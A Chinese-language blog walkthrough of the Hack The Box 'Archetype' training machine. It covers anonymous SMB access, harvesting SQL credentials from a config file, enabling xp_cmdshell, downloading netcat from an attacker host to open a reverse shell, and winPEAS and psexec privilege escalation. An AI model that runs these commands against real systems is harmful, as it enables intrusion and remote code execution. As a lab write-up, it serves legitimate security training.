在上一节的实验中给大家讲述了AWS,文件上传漏洞,匿名访问等相关知识,至此0层1层的靶机全部打完,二层靶机将更有挑战,本节给大家讲解smb,Microsoft SQL Server,远程代码执行以及匿名访问等相关知识。
准备环节
打开控制台
su - root
Ctrl+Shift+T #同时开启多个终端
cd /home/cz/下载 #你自己的vpn文件路径
openvpn starting_czhtb.ovpn #通过openvpn连接htb平台
cd /home/cz/桌面 #在新建的终端打开
mkdir 0201 #创建0201实验目录
cd 0201
touch 笔记本.txt
ls
回到htb平台开启实例获取到分配给我们的ip地址
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# ping 10.129.10.174
PING 10.129.10.174 (10.129.10.174) 56(84) bytes of data.
64 bytes from 10.129.10.174: icmp_seq=1 ttl=127 time=227 ms
64 bytes from 10.129.10.174: icmp_seq=2 ttl=127 time=218 ms
64 bytes from 10.129.10.174: icmp_seq=3 ttl=127 time=244 ms
64 bytes from 10.129.10.174: icmp_seq=4 ttl=127 time=223 ms
题目详情
答案见文末
TASK 1
Which TCP port is hosting a database server?
#译文:
任务1
哪个 TCP 端口托管数据库服务器?
TASK 2
What is the name of the non-Administrative share available over SMB?
#译文:
任务 2
SMB 上可用的非管理共享的名称是什么?
TASK 3
What is the password identified in the file on the SMB share?
#译文:
任务 3
SMB 共享文件中标识的密码是什么?
TASK 4
What script from Impacket collection can be used in order to establish an authenticated connection to a Microsoft SQL Server?
#译文:
任务 4
可以使用 Impacket 集合中的哪个脚本来建立与 Microsoft SQL Server 的经过身份验证的连接?
TASK 5
What extended stored procedure of Microsoft SQL Server can be used in order to spawn a Windows command shell?
#译文:
任务 5
可以使用 Microsoft SQL Server 的哪些扩展存储过程来生成 Windows 命令 shell?
TASK 6
What script can be used in order to search possible paths to escalate privileges on Windows hosts?
#译文:
任务 6
可以使用什么脚本来搜索可能的路径以提升 Windows 主机上的权限?
TASK 7
What file contains the administrator's password?
#译文:
任务 7
哪个文件包含管理员密码?
SUBMIT FLAG
Submit user flag
#译文:
提交标志
提交用户标志
SUBMIT FLAG
Submit root flag
#译文:
提交标志
提交根标志
实验环节
nmap扫描
老规矩,先用nmap扫描,我们发现SMB端口已打开,并且Microsoft SQL Server 2017正在端口1433上运行。
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# nmap -sC -sV 10.129.10.174 -o 0201nmap
Nmap scan report for 10.129.10.174
Host is up (0.49s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc?
139/tcp open netbios-ssn?
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1433/tcp open ms-sql-s?
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-05-24T12:25:13
|_Not valid after: 2053-05-24T12:25:13
|_ssl-date: 2023-05-24T12:48:18+00:00; 0s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port139-TCP:V=7.93%I=7%D=5/24%Time=646E071E%P=x86_64-pc-linux-gnu%r(Get
SF:Request,5,"\x83\0\0\x01\x8f");
Service Info: OS: Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
使用工具smbclient枚举SMB
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# smbclient -N -L \\\\10.129.10.174\\
#-N :无密码
#-L :此选项允许您查看服务器上可用的服务
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
我们看到backups备份文件共享,我们尝试登录它
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# smbclient -N \\\\10.129.10.174\\backups
Try "help" to get a list of possible commands.
smb: \>
查看共享文件,看看有没有可利用的文件,我们看到有个 prod.dtsConfig文件,下载到本地查看
smb: \> dir
. D 0 Mon Jan 20 20:20:57 2020
.. D 0 Mon Jan 20 20:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 20:23:02 2020
5056511 blocks of size 4096. 2615706 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
smb: \> exit
查看这个文件
┌──(root㉿cz)-[/home/cz/桌面/0201]

└─# cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>

利用现在新型技术chatgpt帮我们进行代码审计我们得出如下结果
知道远程登录的账号密码了,那我们如何远程登录到SQL Server,根据官方文档,我们可以用一个名为“mssqlclient.py”的工具
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# git clone https://github.com/SecureAuthCorp/impacket.git
正克隆到 'impacket'...
接收对象中: 100% (22639/22639), 9.30 MiB | 8.66 MiB/s, 完成.
处理 delta 中: 100% (17119/17119), 完成
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# cd impacket
┌──(root㉿cz)-[/home/cz/桌面/0201/impacket]
└─# pip3 install -r requirements.txt
┌──(root㉿cz)-[/home/cz/桌面/0201/impacket]
└─# sudo python3 setup.py install
┌──(root㉿cz)-[/home/…/桌面/0201/impacket/impacket]
└─# cd examples
┌──(root㉿cz)-[/home/…/0201/impacket/impacket/examples]
└─# mssqlclient.py -h
#查看mssqlclient.py使用帮助
我们可以尝试使用impacket的mssqIclient.py脚本以及以下标志连接到MSSQL服务器
┌──(root㉿cz)-[/home/…/桌面/0201/impacket/examples]
└─# python3 mssqlclient.py ARCHETYPE/sql_svc@10.129.10.174 -windows-auth
#-windows-auth :指定此标志以使用Windows身份验证
Impacket v0.10.1.dev1+20230518.60609.edef71f1 - Copyright 2022 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc dbo@master)>
我们已成功通过Microsoft SQL Server的身份验证!接下来尝试一下其他操作,首先help查看帮助
SQL (ARCHETYPE\sql_svc dbo@master)> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
enum_db - enum databases
enum_links - enum linked servers
enum_impersonate - check logins that can be impersonate
enum_logins - enum login users
enum_users - enum current db users
enum_owner - enum db owner
exec_as_user {user} - impersonate with execute as user
exec_as_login {login} - impersonate with execute as login
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
use_link {link} - linked server to use (set use_link localhost to go back to local or use_link .. to get back one step)
! {cmd} - executes a local shell cmd
show_query - show query
mask_query - mask query
SQL (ARCHETYPE\sql_svc dbo@master)>
这里有两篇很棒的文章可以帮助我们进一步探索MSSQL Server:
https://book.hacktricks.xyz/pentesting/pentesting-mssql-microsoft-sql-server
https://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet
通过阅读以上文章,我们首先查看我们在此服务中的角色是什么,通过如下命令
SQL (ARCHETYPE\sql_svc dbo@master)> SELECT is_srvrolemember('sysadmin');
-
1
首先检测xp_cmdshell是否已激活,输入如下命令显示没有激活
SQL (ARCHETYPE\sql_svc dbo@master)> EXEC xp_cmdshell 'net user';
[-] ERROR(ARCHETYPE): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (ARCHETYPE\sql_svc dbo@master)>
按照以下流程继续激活
SQL (ARCHETYPE\sql_svc dbo@master)> EXEC sp_configure 'show advanced options', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc dbo@master)> sp_configure;
name minimum maximum config_value run_value
--------------------------------- ----------- ---------- ------------ ----------
access check cache bucket count 0 65536 0 0
access check cache quota 0 2147483647 0 0
....
user options 0 32767 0 0
xp_cmdshell 0 1 0 0
SQL (ARCHETYPE\sql_svc dbo@master)> EXEC sp_configure 'xp_cmdshell', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (ARCHETYPE\sql_svc dbo@master)> RECONFIGURE;
SQL (ARCHETYPE\sql_svc dbo@master)>
现在执行系统命令试试看
SQL (ARCHETYPE\sql_svc dbo@master)> xp_cmdshell "whoami"
output
-----------------
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc dbo@master)>
基于xp_cmdshell反弹shell
我是参考的这篇文章
https://pentestwiki.org/academy/how-to-get-a-xp_cmdshell-reverse-shell/
下载nc文件
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# wget https://eternallybored.org/misc/netcat/netcat-win32-1.11.zip
(eternallybored.org)|84.255.206.8|:443... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:109604 (107K) [application/zip]
2023-05-24 23:46:08 (65.0 KB/s) - 已保存 “netcat-win32-1.11.zip” [109604/109604])
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# unzip netcat-win32-1.11.zip
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# cd netcat-1.11
┌──(root㉿cz)-[/home/cz/桌面/0201/netcat-1.11]
└─# ls
doexec.c getopt.c hobbit.txt Makefile nc.exe readme.txt
generic.h getopt.h license.txt nc64.exe netcat.c
开启web服务
┌──(root㉿cz)-[/home/cz/桌面/0201/netcat-1.11]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
靶机下载nc64.exe,我这边把nc下载到有权限读写的文件夹
SQL (ARCHETYPE\sql_svc dbo@master)> xp_cmdshell "powershell.exe wget http://10.10.16.25/nc64.exe -outfile c:\\Users\Public\\nc64new.exe"
output
------
NULL
kali开启7777端口监听
┌──(root㉿cz)-[~]
└─# nc -nvlp 7777
listening on [any] 7777 ...
靶机运行刚才上传的nc64.exe
SQL (ARCHETYPE\sql_svc dbo@master)> xp_cmdshell "c:\\Users\Public\\nc64new.exe -e cmd.exe 10.10.16.25 7777"
成功反弹shell
┌──(root㉿cz)-[~]
└─# nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.16.25] from (UNKNOWN) [10.129.10.174] 49678
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
查看权限并寻找flag
C:\Users\sql_svc\Desktop>whoami
whoami
archetype\sql_svc
C:\Windows\system32>cd C:\users
cd C:\users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users
01/19/2020 04:10 PM <DIR> .
01/19/2020 04:10 PM <DIR> ..
01/19/2020 11:39 PM <DIR> Administrator
05/24/2023 08:49 AM <DIR> Public
01/20/2020 06:01 AM <DIR> sql_svc
0 File(s) 0 bytes
5 Dir(s) 10,707,197,952 bytes free
C:\Users>cd sql_svc
cd sql_svc
C:\Users\sql_svc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\sql_svc
01/20/2020 06:01 AM <DIR> .
01/20/2020 06:01 AM <DIR> ..
01/20/2020 06:01 AM <DIR> 3D Objects
01/20/2020 06:01 AM <DIR> Contacts
01/20/2020 06:42 AM <DIR> Desktop
01/20/2020 06:01 AM <DIR> Documents
01/20/2020 06:01 AM <DIR> Downloads
01/20/2020 06:01 AM <DIR> Favorites
01/20/2020 06:01 AM <DIR> Links
01/20/2020 06:01 AM <DIR> Music
01/20/2020 06:01 AM <DIR> Pictures
01/20/2020 06:01 AM <DIR> Saved Games
01/20/2020 06:01 AM <DIR> Searches
01/20/2020 06:01 AM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 10,707,197,952 bytes free
C:\Users\sql_svc>cd Desktop
cd Desktop
C:\Users\sql_svc\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\sql_svc\Desktop
01/20/2020 06:42 AM <DIR> .
01/20/2020 06:42 AM <DIR> ..
02/25/2020 07:37 AM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 10,707,197,952 bytes free
C:\Users\sql_svc\Desktop>type user.txt
type user.txt
xxxxxxxxxxxxxxxxxxxxxxxx
#找到第一个flag,不过是user的
提权
使用PEASS-ng工具
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# wget https://github.com/carlospolop/PEASS-ng/releases/download/20221016/winPEASx64.exe
winPEASx64.exe 100%[===================>] 1.88M 3.23MB/s 用时 0.6s
2023-05-25 00:05:57 (3.23 MB/s) - 已保存 “winPEASx64.exe” [1968640/1968640])
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# ls
0201nmap impacket netcat-win32-1.11.zip winPEASx64.exe
记事本.txt netcat-1.11 prod.dtsConfig
┌──(root㉿cz)-[/home/cz/桌面/0201]
└─# python -m http.server 80
#kali开启web服务
#刚才监听反弹的shell上运行如下命令,成功下载winPEASx64.exe文件
PS C:\Users\sql_svc\Desktop> wget http://10.10.16.25/winPEASx64.exe -outfile winPEASx64.exe
wget http://10.10.16.25/winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Desktop> dir
dir
Directory: C:\Users\sql_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:37 AM 32 user.txt
-a---- 5/24/2023 9:10 AM 1968640 winPEASx64.exe
运行这个脚本,我们发现出现一堆信息,慢慢看发现了一个疑似历史记录的文件
PS C:\Users\sql_svc\Desktop> .\winPEASx64.exe
......
ile: C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
进入这个文件并查看ConsoleHost_history.txt
PS C:\Users\sql_svc\Desktop> cd C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\
PS C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
type ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
最后得到我们的用户名administrator 密码MEGACORP_4dm1n!!,我们现在可以再次使用lmpacket套件中的工具psexec.py以管理员身份获取 shell
┌──(root㉿cz)-[/home/cz/桌面/0201/impacket]
└─# locate psexec.py
/home/cz/桌面/0201/psexec.py
/home/cz/桌面/0201/impacket/build/scripts-3.11/psexec.py
/home/cz/桌面/0201/impacket/examples/psexec.py
/usr/local/bin/psexec.py
/usr/local/lib/python3.11/dist-packages/impacket-0.10.1.dev1+20230428.952.4f17972d-py3.11.egg/EGG-INFO/scripts/psexec.py
/usr/share/doc/python3-impacket/examples/psexec.py
/usr/share/powershell-empire/empire/server/modules/powershell/lateral_movement/invoke_psexec.py
/usr/share/set/src/fasttrack/psexec.py
#由于我长时间没操作,系统自动断开,ip更换了,但是不影响操作
┌──(root㉿cz)-[/home/cz/桌面/0201/impacket]
└─# python3 /home/cz/桌面/0201/impacket/examples/psexec.py administrator@10.129.35.46
Impacket v0.10.1.dev1+20230518.60609.edef71f1 - Copyright 2022 Fortra
Password:
[*] Requesting shares on 10.129.35.46.....
[*] Found writable share ADMIN$
[*] Uploading file MTnyrBuy.exe
[*] Opening SVCManager on 10.129.35.46.....
[*] Creating service Vqix on 10.129.35.46.....
[*] Starting service Vqix.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
#寻找rootflag
C:\Windows\system32> cd C:\Users
C:\Users> dir
Directory of C:\Users
01/19/2020 04:10 PM <DIR> .
01/19/2020 04:10 PM <DIR> ..
01/19/2020 11:39 PM <DIR> Administrator
01/19/2020 11:39 PM <DIR> Public
01/20/2020 06:01 AM <DIR> sql_svc
0 File(s) 0 bytes
5 Dir(s) 10,689,548,288 bytes free
C:\Users> cd Administrator
C:\Users\Administrator> dir
Directory of C:\Users\Administrator
01/19/2020 11:39 PM <DIR> .
01/19/2020 11:39 PM <DIR> ..
07/27/2021 02:30 AM <DIR> 3D Objects
07/27/2021 02:30 AM <DIR> Contacts
07/27/2021 02:30 AM <DIR> Desktop
07/27/2021 02:30 AM <DIR> Documents
07/27/2021 02:30 AM <DIR> Downloads
07/27/2021 02:30 AM <DIR> Favorites
07/27/2021 02:30 AM <DIR> Links
07/27/2021 02:30 AM <DIR> Music
07/27/2021 02:30 AM <DIR> Pictures
07/27/2021 02:30 AM <DIR> Saved Games
07/27/2021 02:30 AM <DIR> Searches
07/27/2021 02:30 AM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 10,689,019,904 bytes free
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> dir
Directory of C:\Users\Administrator\Desktop
07/27/2021 02:30 AM <DIR> .
07/27/2021 02:30 AM <DIR> ..
02/25/2020 07:36 AM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 10,688,876,544 bytes free
C:\Users\Administrator\Desktop> type root.txt
xxxxxxxxxxxxxxxxxxxxxxxxxxx
C:\Users\Administrator\Desktop>
以上就是Archetype靶机的全部内容,唯一一次凌晨1点还在写文章,ctrl+D收藏小站,关注小志,零基础学渗透,晚安






评论区